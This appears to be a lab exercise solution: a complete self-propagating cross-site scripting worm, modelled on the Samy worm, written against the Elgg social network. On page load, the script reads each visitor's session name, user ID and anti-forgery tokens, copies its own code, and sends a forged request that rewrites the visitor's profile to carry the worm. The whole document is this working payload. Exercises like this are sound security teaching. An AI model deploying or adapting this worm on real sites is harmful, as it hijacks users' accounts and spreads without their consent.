 <script type="text/javascript" id="worm">
window.onload = function(){
        var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
        var jsCode = document.getElementById("worm").innerHTML;
        var tailTag = "</" + "script>";
        var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);

        var userName="&name="+elgg.session.user.name;
        var guid="&guid="+elgg.session.user.guid;
        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;
        var message="&description=MALICIOUS_MESSAGE!!!" + wormCode;
        //Construct the content of your url.
        var content = token + ts + userName + message + guid;
        //FILL IN
        var samyGuid = 59;
        //FILL IN
        var sendurl = "http://www.seed-server.com/action/profile/edit";
        //FILL IN
        if(elgg.session.user.guid!=samyGuid) {
                //Create and send Ajax request to modify profile
                var Ajax=null;
                Ajax=new XMLHttpRequest();
                Ajax.open("POST", sendurl, true);
                Ajax.setRequestHeader("Content-Type",
                "application/x-www-form-urlencoded");
                Ajax.send(content);
        }
}
</script>